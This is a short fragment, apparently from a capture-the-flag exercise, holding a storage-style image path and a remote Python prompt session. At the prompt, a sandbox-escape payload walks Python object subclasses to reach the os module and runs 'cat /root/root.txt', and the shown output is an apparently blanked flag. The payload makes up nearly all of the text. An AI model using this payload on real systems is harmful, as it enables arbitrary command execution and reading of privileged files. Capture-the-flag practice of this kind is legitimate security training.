 [REMOTE]>private.__class__.mro()[2].__subclasses__()[87].__init__.__globals__['os'].popen('cat /root/root.txt').read()
UHC{ }
[REMOTE]>